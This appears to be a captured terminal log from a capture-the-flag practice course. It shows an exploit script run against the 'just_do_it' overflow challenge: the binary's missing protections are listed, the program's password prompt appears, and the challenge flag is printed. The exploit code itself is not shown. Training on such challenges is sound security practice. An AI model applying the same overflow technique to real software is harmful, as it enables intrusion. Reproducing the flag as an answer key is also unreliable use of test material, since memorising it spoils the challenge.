 aayush master - python3 exp.py
[*] '/home/aayush/Documents/nightmare/modules/04-bof_variable/tw17_justdoit/just_do_it'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process '/home/aayush/Documents/nightmare/modules/04-bof_variable/tw17_justdoit/just_do_it': pid 21078
[*] Switching to interactive mode
Welcome my secret service. Do you know the password?
Input the password.
$
TWCTF{pwnable_warmup_I_did_it!}
[*] Process '/home/aayush/Documents/nightmare/modules/04-bof_variable/tw17_justdoit/just_do_it' stopped with exit code 0 (pid 21078)
[*] Got EOF while reading in interactive
$